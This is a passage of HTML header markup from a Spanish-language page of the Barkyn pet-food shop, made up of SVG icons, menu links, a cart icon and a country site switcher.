16.2301L21.6301 15.0681L17.6623 11.0466C17.1919 10.5614 16.6329 10.1764 16.0175 9.91382C15.402 9.65123 14.7422 9.51617 14.0759 9.51638H14.0433C12.6789 9.50068 11.3557 9.99713 10.322 10.9127C9.76334 11.4214 9.3116 12.0421 8.99441 12.7366C8.67723 13.4311 8.50127 14.1848 8.47732 14.9516C8.45337 15.7185 8.58193 16.4823 8.85512 17.1963C9.12832 17.9102 9.5404 18.5594 10.0661 19.1039L10.6383 19.7017L10.0522 20.3042C9.31741 21.0488 8.80449 21.9934 8.57363 23.0272C8.34276 24.061 8.40353 25.141 8.74879 26.1405C9.09406 27.14 9.70949 28.0176 10.5229 28.6702C11.3363 29.3228 12.3138 29.7233 13.3409 29.8248L13.9084 29.887C14.6215 29.8853 15.3273 29.7386 15.9851 29.4555C16.6429 29.1724 17.2398 28.7583 17.7413 28.2372L24.3839 21.4136L27.3098 18.1811C28.7626 16.707 29.7626 14.8271 30.186 12.7743C30.6093 10.7215 30.4374 8.58619 29.6914 6.63294C28.9426 4.66162 27.628 2.97125 25.9221 1.78654C24.2163 0.601828 22.2001 -0.0211047 20.1416 0.000545797H2.13975C1.57225 0.000545797 1.028 0.232293 0.626719 0.644805C0.225438 1.05732 0 1.6168 0 2.20019V37.1984C0 37.7818 0.225438 38.3412 0.626719 38.7538C1.028 39.1663 1.57225 39.398 2.13975 39.398H19.9137C21.9395 39.4137 23.9261 38.8236 25.6315 37.6995C27.337 36.5755 28.6877 34.9659 29.5193 33.0669C30.3343 31.1764 30.5925 29.0818 30.2618 27.0421C29.9311 25.0024 29.0261 23.107 27.6586 21.5905C27.6138 21.5395 27.5594 21.4982 27.4987 21.4693C27.438 21.4403 27.3723 21.4243 27.3054 21.422C27.2385 21.4198 27.1719 21.4315 27.1095 21.4563C27.0471 21.4811 26.9902 21.5186 26.9423 21.5666L26.5794 21.9539Z" fill=" #2D2828 "/>
            </svg>
        </div>
    
        </a>

        
        
          <nav class="header-main-header__main-menu">
            <ul class="header-main-header__main-menu-list">
              
                
                  <li class="header-main-header__main-menu-list-item">
                    <a class="header-main-header__main-menu-link" href="/nutrition">
                      Alimentación
                    </a>

                    
                    


    

    

    

    

    

    

    

    

    

    

    

    

    

    

    





                  </li>
                
              
                
                  <li class="header-main-header__main-menu-list-item">
                    <a class="header-main-header__main-menu-link" href="/barkyn-app">
                      App Barkyn Health
                    </a>

                    
                    


    

    

    

    

    

    

    

    

    

    

    

    

    

    

    





                  </li>
                
              
                
                  <li class="header-main-header__main-menu-list-item">
                    <a class="header-main-header__main-menu-link" href="/collections/todos-los-productos">
                      Tienda
                    </a>

                    
                    


    

    

    

    

    

    

    

    

    

    

    

    

    

    

    





                  </li>
                
              
            </ul>
          </nav>
        
      </nav>

      
      <nav class="header-main-header__quick-links">
        <ul class="header-main-header__quick-links-list">
          
          

          

          

          
          
            <li class="header-main-header__quick-links-list-item header-main-header__quick-links-list-item--account">
              <a href="/pages/login">
                <span class="header-account-text">
                  entrar
                </span>
              </a>
            </li>
          

          
          <li class="header-main-header__quick-links-list-item header-main-header__quick-links-list-item--cart">
            <a class="header-main-header__quick-links-link" href="/cart">
              <span class="header-main-header__quick-links-cart">
                <svg
                  width="18"
                  height="18"
                  viewBox="0 0 18 18"
                  fill="none"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <g clip-path="url(#clip0_9222_8255)">
                    <path d="M16.1817 4.1393C16.1289 4.07611 16.0629 4.02529 15.9883 3.99042C15.9137 3.95555 15.8323 3.93749 15.75 3.9375H4.40719L3.97969 1.58695C3.95614 1.45734 3.88785 1.34011 3.78673 1.25569C3.6856 1.17127 3.55806 1.12502 3.42633 1.125H1.6875C1.53832 1.125 1.39524 1.18426 1.28975 1.28975C1.18426 1.39524 1.125 1.53832 1.125 1.6875C1.125 1.83668 1.18426 1.97976 1.28975 2.08525C1.39524 2.19074 1.53832 2.25 1.6875 2.25H2.95312L4.75031 12.1141C4.80325 12.4067 4.93254 12.68 5.12508 12.9066C4.85933 13.1548 4.66752 13.4717 4.57092 13.8223C4.47431 14.1729 4.47669 14.5434 4.57779 14.8927C4.67888 15.242 4.87475 15.5565 5.14366 15.8012C5.41257 16.046 5.74403 16.2115 6.10127 16.2794C6.45851 16.3474 6.82758 16.315 7.16755 16.186C7.50752 16.0569 7.80511 15.8362 8.02733 15.5484C8.24954 15.2605 8.38769 14.9168 8.42645 14.5552C8.46522 14.1937 8.40309 13.8284 8.24695 13.5H11.4405C11.3147 13.7635 11.2496 14.0518 11.25 14.3438C11.25 14.7331 11.3655 15.1138 11.5818 15.4375C11.7981 15.7613 12.1056 16.0136 12.4653 16.1626C12.8251 16.3116 13.2209 16.3506 13.6028 16.2747C13.9847 16.1987 14.3355 16.0112 14.6109 15.7359C14.8862 15.4605 15.0737 15.1097 15.1497 14.7278C15.2256 14.3459 15.1866 13.9501 15.0376 13.5903C14.8886 13.2306 14.6363 12.9231 14.3125 12.7068C13.9888 12.4905 13.6081 12.375 13.2188 12.375H6.41039C6.27866 12.375 6.15111 12.3287 6.04999 12.2443C5.94887 12.1599 5.88058 12.0427 5.85703 11.913L5.63414 10.6875H13.7904C14.1856 10.6874 14.5682 10.5487 14.8716 10.2954C15.175 10.0422 15.3798 9.69047 15.4505 9.30164L16.3055 4.60055C16.3199 4.51929 16.3164 4.43585 16.295 4.35614C16.2736 4.27642 16.2349 4.20239 16.1817 4.1393ZM7.3125 14.3438C7.3125 14.5106 7.26302 14.6738 7.1703 14.8125C7.07759 14.9513 6.94581 15.0594 6.79164 15.1233C6.63746 15.1871 6.46781 15.2038 6.30414 15.1713C6.14047 15.1387 5.99013 15.0584 5.87213 14.9404C5.75413 14.8224 5.67377 14.672 5.64121 14.5084C5.60866 14.3447 5.62537 14.175 5.68923 14.0209C5.75309 13.8667 5.86123 13.7349 5.99999 13.6422C6.13874 13.5495 6.30187 13.5 6.46875 13.5C6.69253 13.5 6.90714 13.5889 7.06537 13.7471C7.22361 13.9054 7.3125 14.12 7.3125 14.3438ZM14.0625 14.3438C14.0625 14.5106 14.013 14.6738 13.9203 14.8125C13.8276 14.9513 13.6958 15.0594 13.5416 15.1233C13.3875 15.1871 13.2178 15.2038 13.0541 15.1713C12.8905 15.1387 12.7401 15.0584 12.6221 14.9404C12.5041 14.8224 12.4238 14.672 12.3912 14.5084C12.3587 14.3447 12.3754 14.175 12.4392 14.0209C12.5031 13.8667 12.6112 13.7349 12.75 13.6422C12.8887 13.5495 13.0519 13.5 13.2188 13.5C13.4425 13.5 13.6571 13.5889 13.8154 13.7471C13.9736 13.9054 14.0625 14.12 14.0625 14.3438Z" fill="black" />
                  </g>
                  <defs>
                    <clipPath id="clip0_9222_8255">
                      <rect
                        width="18"
                        height="18"
                        fill="white" />
                    </clipPath>
                  </defs>
                </svg>
              </span>
              <span
                class="cart-item-count "
                data-ref="cartQuantity"
              >
                0
              </span>
            </a>
          </li>
        </ul>
        
        
        









    

    
        
        



    <site-switcher class="site-switcher">

        
        <button
            class="site-switcher__toggle"
            type="button"
            data-ref="toggle">
            <div class="site-switcher__flag">
                <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9279_511)">
<mask id="mask0_9279_511" style="mask-type:luminance" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z" fill="white"></path>
</mask>
<g mask="url(#mask0_9279_511)">
<path d="M0 4L8 3L16 4V12L8 13L0 12V4Z" fill="#FFDA44"></path>
<path d="M0 0H16V4H0V0ZM0 12H16V16H0V12Z" fill="#D80027"></path>
<path d="M4.5 9.5H4V7H4.5V9.5ZM8.5 9.5H9V7H8.5V9.5Z" fill="#EEEEEE"></path>
<path d="M6.5 10.25C7.32843 10.25 8 9.80228 8 9.25C8 8.69772 7.32843 8.25 6.5 8.25C5.67157 8.25 5 8.69772 5 9.25C5 9.80228 5.67157 10.25 6.5 10.25Z" fill="#EEEEEE"></path>
<path d="M4.5 6.25C4.5 6.11193 4.38807 6 4.25 6C4.11193 6 4 6.11193 4 6.25V6.5C4 6.63807 4.11193 6.75 4.25 6.75C4.38807 6.75 4.5 6.63807 4.5 6.5V6.25Z" fill="#D80027"></path>
<path d="M9 6.25C9 6.11193 8.88807 6 8.75 6C8.61193 6 8.5 6.11193 8.5 6.25V6.5C8.5 6.63807 8.61193 6.75 8.75 6.75C8.88807 6.75 9 6.63807 9 6.5V6.25Z" fill="#D80027"></path>
<path d="M6.5 8.5V9.25C6.5 9.44891 6.57902 9.63968 6.71967 9.78033C6.86032 9.92098 7.05109 10 7.25 10C7.44891 10 7.63968 9.92098 7.78033 9.78033C7.92098 9.63968 8 9.44891 8 9.25V8.5H7.25H6.5Z" fill="#D80027"></path>
<path d="M4.5 6.5H4C3.86193 6.5 3.75 6.61193 3.75 6.75C3.75 6.88807 3.86193 7 4 7H4.5C4.63807 7 4.75 6.88807 4.75 6.75C4.75 6.61193 4.63807 6.5 4.5 6.5Z" fill="#FF9811"></path>
<path d="M9 6.5H8.5C8.36193 6.5 8.25 6.61193 8.25 6.75C8.25 6.88807 8.36193 7 8.5 7H9C9.13807 7 9.25 6.88807 9.25 6.75C9.25 6.61193 9.13807 6.5 9 6.5Z" fill="#FF9811"></path>
<path d="M4.5 9.5H4C3.86193 9.5 3.75 9.61193 3.75 9.75C3.75 9.88807 3.86193 10 4 10H4.5C4.63807 10 4.75 9.88807 4.75 9.75C4.75 9.61193 4.63807 9.5 4.5 9.5Z" fill="#FF9811"></path>
<path d="M9 9.5H8.5C8.36193 9.5 8.25 9.61193 8.25 9.75C8.25 9.88807 8.36193 10 8.5 10H9C9.13807 10 9.25 9.88807 9.25 9.75C9.25 9.61193 9.13807 9.5 9 9.5Z" fill="#FF9811"></path>
<path d="M5 8.5V9.25C5 9.5 5.125 9.6875 5.28125 9.84375L5.4375 9.65625L5.59375 9.96875C5.6964 9.99391 5.8036 9.99391 5.90625 9.96875L6.0625 9.65625L6.21875 9.84375C6.40625 9.6875 6.5 9.5 6.5 9.25V8.5H6.21875L6.0625 8.75L5.90625 8.5H5.59375L5.4375 8.75L5.28125 8.5H5Z" fill="#FF9811"></path>
<path d="M3.8125 7.75C3.77935 7.75 3.74755 7.76317 3.72411 7.78661C3.70067 7.81005 3.6875 7.84185 3.6875 7.875C3.6875 7.90815 3.70067 7.93995 3.72411 7.96339C3.74755 7.98683 3.77935 8 3.8125 8H9.1875C9.22065 8 9.25245 7.98683 9.27589 7.96339C9.29933 7.93995 9.3125 7.90815 9.3125 7.875C9.3125 7.84185 9.29933 7.81005 9.27589 7.78661C9.25245 7.76317 9.22065 7.75 9.1875 7.75H3.8125ZM3.8125 8.5C3.77935 8.5 3.74755 8.51317 3.72411 8.53661C3.70067 8.56005 3.6875 8.59185 3.6875 8.625C3.6875 8.65815 3.70067 8.68995 3.72411 8.71339C3.74755 8.73683 3.77935 8.75 3.8125 8.75H4.6875C4.72065 8.75 4.75245 8.73683 4.77589 8.71339C4.79933 8.68995 4.8125 8.65815 4.8125 8.625C4.8125 8.59185 4.79933 8.56005 4.77589 8.53661C4.75245 8.51317 4.72065 8.5 4.6875 8.5H3.8125ZM8.3125 8.5C8.27935 8.5 8.24755 8.51317 8.22411 8.53661C8.20067 8.56005 8.1875 8.59185 8.1875 8.625C8.1875 8.65815 8.20067 8.68995 8.22411 8.71339C8.24755 8.73683 8.27935 8.75 8.3125 8.75H9.1875C9.22065 8.75 9.25245 8.73683 9.27589 8.71339C9.29933 8.68995 9.3125 8.65815 9.3125 8.625C9.3125 8.59185 9.29933 8.56005 9.27589 8.53661C9.25245 8.51317 9.22065 8.5 9.1875 8.5H8.3125Z" fill="#D80027"></path>
<path d="M6.125 5.25C5.90625 5.25 5.71875 5.40625 5.65625 5.59375L5.5 5.5625C5.21875 5.5625 5 5.78125 5 6.0625C5 6.34375 5.21875 6.5625 5.5 6.5625C5.71875 6.5625 5.90625 6.4375 5.96875 6.21875C6.05989 6.25163 6.15862 6.25732 6.25293 6.23512C6.34725 6.21293 6.43308 6.16382 6.5 6.09375C6.56692 6.16382 6.65275 6.21293 6.74707 6.23512C6.84138 6.25732 6.94011 6.25163 7.03125 6.21875C7.06157 6.3134 7.11942 6.39687 7.19739 6.45849C7.27537 6.52012 7.36995 6.55711 7.46905 6.56473C7.56814 6.57236 7.66726 6.55028 7.75375 6.50131C7.84024 6.45234 7.91018 6.37871 7.95463 6.28981C7.99907 6.20092 8.01602 6.10079 8.0033 6.00222C7.99058 5.90364 7.94877 5.8111 7.88321 5.7364C7.81765 5.6617 7.73132 5.60823 7.63523 5.58282C7.53914 5.55741 7.43766 5.56122 7.34375 5.59375C7.31361 5.51273 7.26298 5.44091 7.19681 5.3853C7.13063 5.32968 7.05117 5.29218 6.96617 5.27644C6.88117 5.2607 6.79355 5.26726 6.71184 5.29549C6.63014 5.32372 6.55715 5.37265 6.5 5.4375C6.40625 5.3125 6.28125 5.25 6.125 5.25ZM6.125 5.5C6.28125 5.5 6.375 5.625 6.375 5.75C6.375 5.90625 6.28125 6 6.125 6C6 6 5.875 5.90625 5.875 5.75C5.875 5.625 6 5.5 6.125 5.5ZM6.875 5.5C7.03125 5.5 7.125 5.625 7.125 5.75C7.125 5.90625 7.03125 6 6.875 6C6.75 6 6.625 5.90625 6.625 5.75C6.625 5.625 6.75 5.5 6.875 5.5ZM5.5 5.8125L5.625 5.84375L5.75 6.09375C5.75 6.21875 5.625 6.3125 5.5 6.3125C5.375 6.3125 5.25 6.21875 5.25 6.0625C5.25 5.9375 5.375 5.8125 5.5 5.8125ZM7.5 5.8125C7.65625 5.8125 7.75 5.9375 7.75 6.0625C7.75 6.21875 7.65625 6.3125 7.5 6.3125C7.375 6.3125 7.25 6.21875 7.25 6.09375L7.375 5.84375L7.5 5.8125Z" fill="#EEEEEE"></path>
<path d="M6.25 5H6.75V6H6.25V5Z" fill="#FF9811"></path>
<path d="M6.5 7H8V8.5H6.5V7Z" fill="#EEEEEE"></path>
<path d="M7.75 6.5L7.5 6.75H5.5L5.25 6.5C5.25 6.09375 5.8125 5.75 6.5 5.75C7.1875 5.75 7.75 6.09375 7.75 6.5ZM5 7H6.5V8.5H5V7Z" fill="#D80027"></path>
<path d="M7.5625 7.5625C7.5625 7.38991 7.42259 7.25 7.25 7.25C7.07741 7.25 6.9375 7.38991 6.9375 7.5625V7.9375C6.9375 8.11009 7.07741 8.25 7.25 8.25C7.42259 8.25 7.5625 8.11009 7.5625 7.9375V7.5625Z" fill="#D80027"></path>
<path d="M5.25 7.25V7.5H5.5V8H5.25V8.25H6.25V8H6V7.5H6.25V7.25H5.25ZM5.5 6.75H7.5V7H5.5V6.75Z" fill="#FF9811"></path>
<path d="M5.8125 6.5C5.91605 6.5 6 6.41605 6 6.3125C6 6.20895 5.91605 6.125 5.8125 6.125C5.70895 6.125 5.625 6.20895 5.625 6.3125C5.625 6.41605 5.70895 6.5 5.8125 6.5Z" fill="#FFDA44"></path>
<path d="M6.5 6.5C6.60355 6.5 6.6875 6.41605 6.6875 6.3125C6.6875 6.20895 6.60355 6.125 6.5 6.125C6.39645 6.125 6.3125 6.20895 6.3125 6.3125C6.3125 6.41605 6.39645 6.5 6.5 6.5Z" fill="#FFDA44"></path>
<path d="M7.1875 6.5C7.29105 6.5 7.375 6.41605 7.375 6.3125C7.375 6.20895 7.29105 6.125 7.1875 6.125C7.08395 6.125 7 6.20895 7 6.3125C7 6.41605 7.08395 6.5 7.1875 6.5Z" fill="#FFDA44"></path>
<path d="M5.28125 8.5V9.84375C5.3746 9.90855 5.48146 9.9513 5.59375 9.96875V8.5H5.28125ZM5.90625 8.5V9.96875C6.01854 9.9513 6.1254 9.90855 6.21875 9.84375V8.5H5.90625Z" fill="#D80027"></path>
<path d="M6.5 9C6.77614 9 7 8.77614 7 8.5C7 8.22386 6.77614 8 6.5 8C6.22386 8 6 8.22386 6 8.5C6 8.77614 6.22386 9 6.5 9Z" fill="#338AF3"></path>
<path d="M9 10H8.5C8.36193 10 8.25 10.1119 8.25 10.25C8.25 10.3881 8.36193 10.5 8.5 10.5H9C9.13807 10.5 9.25 10.3881 9.25 10.25C9.25 10.1119 9.13807 10 9 10Z" fill="#338AF3"></path>
<path d="M4.5 10H4C3.86193 10 3.75 10.1119 3.75 10.25C3.75 10.3881 3.86193 10.5 4 10.5H4.5C4.63807 10.5 4.75 10.3881 4.75 10.25C4.75 10.1119 4.63807 10 4.5 10Z" fill="#338AF3"></path>
</g>
</g>
<defs>
<clippath id="clip0_9279_511">
<rect width="16" height="18" fill="white"></rect>
</clippath>
</defs>
</svg>
            </div>
            <div class="site-switcher__country-code">
                ES
            </div>
        </button>

        
        <div class="site-switcher__options">
            
                
                    <a
                        class="site-switcher__option"
                        href="https://www.barkyn.it"
                        target="_blank">
                        <div class="site-switcher__flag">
                            <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_10578_827" style="mask-type:alpha" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<circle cx="8" cy="8" r="8" fill="#D9D9D9"></circle>
</mask>
<g mask="url(#mask0_10578_827)">
<rect width="5.33333" height="18" fill="#75A843"></rect>
<rect x="5.33203" width="5.33333" height="18" fill="white"></rect>
<rect x="10.668" width="5.33333" height="18" fill="#ED4C5C"></rect>
</g>
</svg>
                        </div>
                        <div class="site-switcher__country-code">
                            Italiano
                        </div>
                    </a>
            
                
                    <a
                        class="site-switcher__option"
                        href="https://www.barkyn.es"
                        target="_blank">
                        <div class="site-switcher__flag">
                            <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9279_511)">
<mask id="mask0_9279_511" style="mask-type:luminance" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z" fill="white"></path>
</mask>
<g mask="url(#mask0_9279_511)">
<path d="M0 4L8 3L16 4V12L8 13L0 12V4Z" fill="#FFDA44"></path>
<path d="M0 0H16V4H0V0ZM0 12H16V16H0V12Z" fill="#D80027"></path>
<path d="M4.5 9.5H4V7H4.5V9.5ZM8.5 9.5H9V7H8.5V9.5Z" fill="#EEEEEE"></path>
<path d="M6.5 10.25C7.32843 10.25 8 9.80228 8 9.25C8 8.69772 7.32843 8.25 6.5 8.25C5.67157 8.25 5 8.69772 5 9.25C5 9.80228 5.67157 10.25 6.5 10.25Z" fill="#EEEEEE"></path>
<path d="M4.5 6.25C4.5 6.11193 4.38807 6 4.25 6C4.11193 6 4 6.11193 4 6.25V6.5C4 6.63807 4.11193 6.75 4.25 6.75C4.38807 6.75 4.5 6.63807 4.5 6.5V6.25Z" fill="#D80027"></path>
<path d="M9 6.25C9 6.11193 8.88807 6 8.75 6C8.61193 6 8.5 6.11193 8.5 6.25V6.5C8.5 6.63807 8.61193 6.75 8.75 6.75C8.88807 6.75 9 6.63807 9 6.5V6.25Z" fill="#D80027"></path>
<path d="M6.5 8.5V9.25C6.5 9.44891 6.57902 9.63968 6.71967 9.78033C6.86032 9.92098 7.05109 10 7.25 10C7.44891 10 7.63968 9.92098 7.78033 9.78033C7.92098 9.63968 8 9.44891 8 9.25V8.5H7.25H6.5Z" fill="#D80027"></path>
<path d="M4.5 6.5H4C3.86193 6.5 3.75 6.61193 3.75 6.75C3.75 6.88807 3.86193 7 4 7H4.5C4.63807 7 4.75 6.88807 4.75 6.75C4.75 6.61193 4.63807 6.5 4.5 6.5Z" fill="#FF9811"></path>
<path d="M9 6.5H8.5C8.36193 6.5 8.25 6.61193 8.25 6.75C8.25 6.88807 8.36193 7 8.5 7H9C9.13807 7 9.25 6.88807 9.25 6.75C9.25 6.61193 9.13807 6.5 9 6.5Z" fill="#FF9811"></path>
<path d="M4.5 9.5H4C3.86193 9.5 3.75 9.61193 3.75 9.75C3.75 9.88807 3.86193 10 4 10H4.5C4.63807 10 4.75 9.88807 4.75 9.75C4.75 9.61193 4.63807 9.5 4.5 9.5Z" fill="#FF9811"></path>
<path d="M9 9.5H8.5C8.36193 9.5 8.25 9.61193 8.25 9.75C8.25 9.88807 8.36193 10 8.5 10H9C9.13807 10 9.25 9.88807 9.25 9.75C9.25 9.61193 9.13807 9.5 9 9.5Z" fill="#FF9811"></path>
<path d="M5 8.5V9.25C5 9.5 5.125 9.6875 5.28125 9.84375L5.4375 9.65625L5.59375 9.96875C5.6964 9.99391 5.8036 9.99391 5.90625 9.96875L6.0625 9.65625L6.21875 9.84375C6.40625 9.6875 6.5 9.5 6.5 9.25V8.5H6.21875L6.0625 8.75L5.90625 8.5H5.59375L5.4375 8.75L5.28125 8.5H5Z" fill="#FF9811"></path>
<path d="M3.8125 7.75C3.77935 7.75 3.74755 7.76317 3.72411 7.78661C3.70067 7.81005 3.6875 7.84185 3.6875 7.875C3.6875 7.90815 3.70067 7.93995 3.72411 7.96339C3.74755 7.98683 3.77935 8 3.8125 8H9.1875C9.22065 8 9.25245 7.98683 9.27589 7.96339C9.29933 7.93995 9.3125 7.90815 9.3125 7.875C9.3125 7.84185 9.29933 7.81005 9.27589 7.78661C9.25245 7.76317 9.22065 7.75 9.1875 7.75H3.8125ZM3.8125 8.5C3.77935 8.5 3.74755 8.51317 3.72411 8.53661C3.70067 8.56005 3.6875 8.59185 3.6875 8.625C3.6875 8.65815 3.70067 8.68995 3.72411 8.71339C3.74755 8.73683 3.77935 8.75 3.8125 8.75H4.6875C4.72065 8.75 4.75245 8.73683 4.77589 8.71339C4.79933 8.68995 4.8125 8.65815 4.8125 8.625C4.8125 8.59185 4.79933 8.56005 4.77589 8.53661C4.75245 8.51317 4.72065 8.5 4.6875 8.5H3.8125ZM8.3125 8.5C8.27935 8.5 8.24755 8.51317 8.22411 8.53661C8.20067 8.56005 8.1875 8.59185 8.1875 8.625C8.1875 8.65815 8.20067 8.68995 8.22411 8.71339C8.24755 8.73683 8.27935 8.75 8.3125 8.75H9.1875C9.22065 8.75 9.25245 8.73683 9.27589 8.71339C9.29933 8.68995 9.3125 8.65815 9.3125 8.625C9.3125 8.59185 9.29933 8.56005 9.27589 8.53661C9.25245 8.51317 9.22065 8.5 9.1875 8.5H8.3125Z" fill="#D80027"></path>
<path d="M6.125 5.25C5.90625 5.25 5.71875 5.40625 5.65625 5.59375L5.5 5.5625C5.21875 5.5625 5 5.78125 5 6.0625C5 6.34375 5.21875 6.5625 5.5 6.5625C5.71875 6.5625 5.90625 6.4375 5.96875 6.21875C6.05989 6.25163 6.15862 6.25732 6.25293 6.23512C6.34725 6.21293 6.43308 6.16382 6.5 6.09375C6.56692 6.16382 6.65275 6.21293 6.74707 6.23512C6.84138 6.25732 6.94011 6.25163 7.03125 6.21875C7.06157 6.3134 7.11942 6.39687 7.19739 6.45849C7.27537 6.52012 7.36995 6.55711 7.46905 6.56473C7.56814 6.57236 7.66726 6.55028 7.75375 6.50131C7.84024 6.45234 7.91018 6.37871 7.95463 6.28981C7.99907 6.20092 8.01602 6.10079 8.0033 6.00222C7.99058 5.90364 7.94877 5.8111 7.88321 5.7364C7.81765 5.6617 7.73132 5.60823 7.63523 5.58282C7.53914 5.55741 7.43766 5.56122 7.34375 5.59375C7.31361 5.51273 7.26298 5.44091 7.19681 5.3853C7.13063 5.32968 7.05117 5.29218 6.96617 5.27644C6.88117 5.2607 6.79355 5.26726 6.71184 5.29549C6.63014 5.32372 6.55715 5.37265 6.5 5.4375C6.40625 5.3125 6.28125 5.25 6.125 5.25ZM6.125 5.5C6.28125 5.5 6.375 5.625 6.375 5.75C6.375 5.90625 6.28125 6 6.125 6C6 6 5.875 5.90625 5.875 5.75C5.875 5.625 6 5.5 6.125 5.5ZM6.875 5.5C7.03125 5.5 7.125 5.625 7.125 5.75C7.125 5.90625 7.03125 6 6.875 6C6.75 6 6.625 5.90625 6.625 5.75C6.625 5.625 6.75 5.5 6.875 5.5ZM5.5 5.8125L5.625 5.84375L5.75 6.09375C5.75 6.21875 5.625 6.3125 5.5 6.3125C5.375 6.3125 5.25 6.21875 5.25 6.0625C5.25 5.9375 5.375 5.8125 5.5 5.8125ZM7.5 5.8125C7.65625 5.8125 7.75 5.9375 7.75 6.0625C7.75 6.21875 7.65625 6.3125 7.5 6.3125C7.375 6.3125 7.25 6.21875 7.25 6.09375L7.375 5.84375L7.5 5.8125Z" fill="#EEEEEE"></path>
<path d="M6.25 5H6.75V6H6.25V5Z" fill="#FF9811"></path>
<path d="M6.5 7H8V8.5H6.5V7Z" fill="#EEEEEE"></path>
<path d="M7.75 6.5L7.5 6.75H5.5L5.25 6.5C5.25 6.09375 5.8125 5.75 6.5 5.75C7.1875 5.75 7.75 6.09375 7.75 6.5ZM5 7H6.5V8.5H5V7Z" fill="#D80027"></path>
<path d="M7.5625 7.5625C7.5625 7.38991 7.42259 7.25 7.25 7.25C7.07741 7.25 6.9375 7.38991 6.9375 7.5625V7.9375C6.9375 8.11009 7.07741 8.25 7.25 8.25C7.42259 8.25 7.5625 8.11009 7.5625 7.9375V7.5625Z" fill="#D80027"></path>
<path d="M5.25 7.25V7.5H5.5V8H5.25V8.25H6.25V8H6V7.5H6.25V7.25H5.25ZM5.5 6.75H7.5V7H5.5V6.75Z" fill="#FF9811"></path>
<path d="M5.8125 6.5C5.91605 6.5 6 6.41605 6 6.3125C6 6.20895 5.91605 6.125 5.8125 6.125C5.70895 6.125 5.625 6.20895 5.625 6.3125C5.625 6.41605 5.70895 6.5 5.8125 6.5Z" fill="#FFDA44"></path>
<path d="M6.5 6.5C6.60355 6.5 6.6875 6.41605 6.6875 6.3125C6.6875 6.20895 6.60355 6.125 6.5 6.125C6.39645 6.125 6.3125 6.20895 6.3125 6.3125C6.3125 6.41605 6.39645 6.5 6.5 6.5Z" fill="#FFDA44"></path>
<path d="M7.1875 6.5C7.29105 6.5 7.375 6.41605 7.375 6.3125C7.375 6.20895 7.29105 6.125 7.1875 6.125C7.08395 6.125 7 6.20895 7 6.3125C7 6.41605 7.08395 6.5 7.1875 6.5Z" fill="#FFDA44"></path>
<path d="M5.28125 8.5V9.84375C5.3746 9.90855 5.48146 9.9513 5.59375 9.96875V8.5H5.28125ZM5.90625 8.5V9.96875C6.01854 9.9513 6.1254 9.90855 6.21875 9.84375V8.5H5.90625Z" fill="#D80027"></path>
<path d="M6.5 9C6.77614 9 7 8.77614 7 8.5C7 8.22386 6.77614 8 6.5 8C6.22386 8 6 8.22386 6 8.5C6 8.77614 6.22386 9 6.5 9Z" fill="#338AF3"></path>
<path d="M9 10H8.5C8.36193 10 8.25 10.1119 8.25 10.25C8.25 10.3881 8.36193 10.5 8.5 10.5H9C9.13807 10.5 9.25 10.3881 9.25 10.25C9.25 10.1119 9.13807 10 9 10Z" fill="#338AF3"></path>
<path d="M4.5 10H4C3.86193 10 3.75 10.1119 3.75 10.25C3.75 10.3881 3.86193 10.5 4 10.5H4.5C4.63807 10.5 4.75 10.3881 4.75 10.25C4.75 10.1119 4.63807 10 4.5 10Z" fill="#338AF3"></path>
</g>
</g>
<defs>
<clippath id="clip0_9279_511">
<rect width="16" height="18" fill="white"></rect>
</clippath>
</defs>
</svg>
                        </div>
                        <div class="site-switcher__country-code">
                            Español
                        </div>
                    </a>
            
                
                    <a
                        class="site-switcher__option"
                        href="https://www.barkyn.com"
                        target="_blank">
                        <div class="site-switcher__flag">
                            <svg width="16" height="18" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9279_510)">
<mask id="mask0_9279_510" style="mask-type:luminance" maskunits="userSpaceOnUse" x="0" y="0" width="16" height="18">
<path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z" fill="white"></path></mask>
<g mask="url(#mask0_9279_510)">
<path d="M0 16H5.21875L6.40312 7.86562L5.21875 0H0V16Z" fill="#6DA544"></path>
<path d="M16 0H5.21875V16H16V0Z" fill="#D80027"></path>
<path d="M5.21875 10.7812C6.75479 10.7812 8 9.53604 8 8C8 6.46396 6.75479 5.21875 5.21875 5.21875C3.68271 5.21875 2.4375 6.46396 2.4375 8C2.4375 9.53604 3.68271 10.7812 5.21875 10.7812Z" fill="#FFDA44"></path>
<path d="M3.65234 6.60469V8.33906C3.65234 8.75388 3.81713 9.1517 4.11045 9.44502C4.40377 9.73834 4.80159 9.90312 5.21641 9.90312C5.63122 9.90312 6.02905 9.73834 6.32237 9.44502C6.61568 9.1517 6.78047 8.75388 6.78047 8.33906V6.60156H3.65547L3.65234 6.60469Z" fill="#D80027"></path>
<path d="M5.22109 8.86875C4.93359 8.86875 4.69922 8.63438 4.69922 8.34688V7.65625H5.74297V8.34375C5.74297 8.63125 5.50859 8.86563 5.22109 8.86563V8.86875Z" fill="#EEEEEE"></path>
</g>
</g>
<defs>
<clippath id="clip0_9279_510">
<rect width="16" height="18" fill="white"></rect>
</clippath>
</defs>
</svg>
                        </div>
                        <div class="site-switcher__country-code">
                            Português
                        </div>
                    </a>
            
        </div>
    </site-switcher>



      </nav>

      
      <div class="header-main-header__mobile-menu_toggle">
        <div class="mobile-menu-toggle" data-ref="mobileMenuToggle">
          <span class="mobile-menu-toggle__line mobile-menu-toggle__line--1"></span>
          <span class="mobile-menu-toggle__line mobile-menu-toggle__line--2"></span>
          <span class="mobile-menu-toggle__line mobile-menu-toggle__line--3"></span>
        </div>
      </div>
    </div>
